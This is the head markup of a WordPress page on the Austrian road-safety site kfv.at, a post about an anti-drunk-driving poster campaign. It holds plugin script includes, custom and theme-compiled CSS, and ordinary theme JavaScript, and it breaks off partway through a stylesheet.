<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.61" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.8.2" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.8.2" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.kfv.at\/","site":"https:\/\/www.kfv.at\/","ajax":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.6" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.kfv.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kfv.at/wp-json/wp/v2/posts/4050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kfv.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kfv.at/?p=4050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kfv.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kfv.at%2Fall-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kfv.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kfv.at%2Fall-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.custom-round-button a {
color: white !important;
}

.list-circle-style+li,
.list-circle-style li {
    list-style-type: circle;
    margin-bottom: 5px;
}

/* downloads pagination */
/* not selected state */
.w3eden .pagination > li > a, .w3eden .pagination > li > span {
	padding: 6px 11px;
 	color: #014799 !important;
}

/* selected state */
.w3eden .pagination > .active > a, 
.w3eden .pagination > .active > a:focus, 
.w3eden .pagination > .active > a:hover, 
.w3eden .pagination > .active > span, 
.w3eden .pagination > .active > span:focus, 
.w3eden .pagination > .active > span:hover {
    background-color: #014799;
    border-color: #014799;
	  color: white !important;
}


.tribe-events-notices {
    background: #004899;
    border-radius: 4px;
    border: none;
    color: white;
    margin: 10px 0 18px;
    padding: 8px 35px 8px 14px;
     text-shadow: none;
}

article.post p {
text-align: justify;
}

.tribe-events-calendar .url {
    word-break: break-word;
}

@media screen and (max-width: 768px) {
    .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group {
        display: block;
        width: 100%;
    }
	
	.tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
		background: transparent;
		border: none;
		padding: 0;
	}
	
	.tribe-events-single .tribe-events-sub-nav li a {
		background: transparent;
		word-break: break-word;
	}
}

.tribe-events-single .tribe-events-event-meta .tribe-events-event-url,
.tribe-events-single .tribe-events-event-meta .tribe-organizer {
    word-break: break-all;
}

.tribe-events-list-widget {
  margin-bottom: 20px;
}

.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    margin: 0 0 20px;
    padding: 0 4%;
    text-align: left;
    vertical-align: top;
    width: 43.3333%;
    zoom: 1;
}

.td_block_16 .td_module_mx7 .entry-title {
    word-break: break-word;
}

.mfp-arrow-right:after,
.mfp-arrow-left:after {
	display: none;
}

.mfp-arrow-left:before,
.mfp-arrow-right:before {
	border: none;
}

/* COOKIE Message */
.cn-notice-buttons a {
  color: black;
  background: #faff00;  
}

/*
font-size submenu
*/
.sf-menu ul .td-menu-item > a { font-size: 14px; }

/* kleines KfV Logo ausblenden */
/* .td-logo-sticky { display: none !important; } */

.author-box-wrap {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* event in the side bar*/
.tribe-events-list-widget-events {
    padding-left: !important;
    padding-right: !important;
    font-size: 0.9em;
    margin-left: 0 !important;
    /* list border styling*/
    border-bottom: 1px solid #f4f4f4;
    border-width: 2px;
}

.tribe-event-duration {
   line-height: 20px;
   padding-bottom: 10px;
}
.tribe-events-list-widget-events h4{
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
padding: 0 !important;
}

.justify-content {
    text-align: justify;
}

.kfv-events {
   margin-bottom: 10px;
}

.press-sidebar {
    margin-bottom: 25px;
}

.press-sidebar h4 {
    margin-bottom: 10px;
}

.press-sidebar h3.entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.press-sidebar .td_module_flex_1:first-child .td-module-meta-info {
    padding-top: 0px !important;
}

.press-sidebar {

}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.kfv.at/wp-content/plugins";
var cffajaxurl = "https://www.kfv.at/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="generator" content="Powered by Modal Survey 2.0.1.8.2 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.kfv.at"><link rel="alternate" href="https://www.kfv.at/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kfv.at\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.kfv.at\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#004899";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="d641cea53a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#004899;--td_slider_text:rgba(0,72,153,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:rgba(0,71,153,0.99);--td_mobile_gradient_one_mob:rgba(0,71,153,0.91);--td_mobile_gradient_two_mob:rgba(0,71,153,0.99);--td_mobile_text_active_color:#e9ed6c;--td_page_title_color:#353535;--td_page_h_color:#353535;--td_login_gradient_one:#004899;--td_login_gradient_two:#135299}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004899}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#004899}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#004899;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#004899}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#004899}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#353535}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#353535!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #004899 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#004899}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#004899}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#004899}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#004899}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#004899}.td-header-bg:before{background-image:url('https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#353535}.td-sub-footer-container{background-color:#222222}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-module-meta-info .td-post-author-name a{color:#353535}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#353535}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#004899;--td_slider_text:rgba(0,72,153,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:rgba(0,71,153,0.99);--td_mobile_gradient_one_mob:rgba(0,71,153,0.91);--td_mobile_gradient_two_mob:rgba(0,71,153,0.99);--td_mobile_text_active_color:#e9ed6c;--td_page_title_color:#353535;--td_page_h_color:#353535;--td_login_gradient_one:#004899;--td_login_gradient_two:#135299}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004899}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#004899}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#004899;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#004899}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#004899}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 